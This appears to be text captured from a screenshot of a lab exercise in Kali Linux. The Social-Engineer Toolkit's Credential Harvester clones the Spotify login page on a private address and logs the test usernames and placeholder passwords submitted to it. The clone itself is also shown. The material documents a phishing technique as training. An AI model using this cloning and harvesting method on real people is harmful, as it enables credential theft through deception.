 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:09
root@kali: /home/kali
File Actions Edit View Help
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://accounts.spotify.com/en/login
[*] Cloning the website: http://accounts.spotify.com/en/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.107 - - [07/Jan/2024 19:08:28] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=gabriel-dio-cybersecurity
POSSIBLE PASSWORD FIELD FOUND: password=password
PARAM: remember=true
PARAM: recaptchaToken=HFN2dvJB5LdQMREFdaGU1LGAczTSwZFxszaTcsQDk2PxggKXIBYUF_TWdFDj1PdDILXhR5UxQcHlJeKQoyMiEQGiw5
PARAM: continue=http://192.168.2.123/en/status
PARAM: flowCtx=51f9024a-a9af-4a94-94c2-6ed14d6974d7:1704686896
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.2.107 - - [07/Jan/2024 19:08:51] "POST /login/password HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=gabriel-dio-cybersecurity@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=password
PARAM: remember=true
PARAM: recaptchaToken=HFOHRjKw1HehAdH0RWFl5HFxQ_Qj8VGAg_ZiQgTyo6MAssJmENblJzQnRJAS5DeyEHUQd1XAcQEUFSJhk-PTIcFT81
CwQxYGIUdmFgQT43Pw90Tn4wGjc2KFRNClxMXAcQWChocwIyADJ1P3ARA1EYKUoiVk00JXl0Q2BXaWhwehAdXBRm
PARAM: continue=http://192.168.2.123/en/status
PARAM: flowCtx=51f9024a-a9af-4a94-94c2-6ed14d6974d7:1704686896
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.2.107 - - [07/Jan/2024 19:09:45] "POST /login/password HTTP/1.1" 302 -
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Control
Login - Spotify
Não seguro 192.168.2.123/en/login Anônima Erro
Oops! Something went wrong, please try again or check out our help area
Continue with Google
Continue with Facebook
Continue with Apple
Continue with phone number
Email or username
gabriel-dio-cybersecurity@gmail.com
Password
••••••••
Remember me
Log In
Forgot your password?
Don't have an account? Sign up for Spotify
This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.
NEW
19:09
07/01/2024